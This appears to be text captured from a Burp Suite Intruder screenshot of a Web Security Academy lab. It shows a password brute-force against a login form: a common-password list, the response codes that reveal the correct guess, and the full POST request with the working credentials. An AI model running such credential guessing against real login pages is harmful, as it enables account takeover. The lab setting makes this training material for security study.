 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
10 dragon 302 189
3 12345678 200 3426
14 football 200 3426
21 123321 200 3426
30 000000 200 3426
38 asdfgh 200 3426
46 sunshine 200 3426
56 klaster 200 3426
67 131313 200 3426
97 monitoring 200 3426
Request Response
Pretty Raw Hex
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a4c008c0498436c82fb2fbd008d00d8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a4c008c0498436c82fb2fbd008d00d8.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Connection: close
22
23 username=anaheim&password=dragon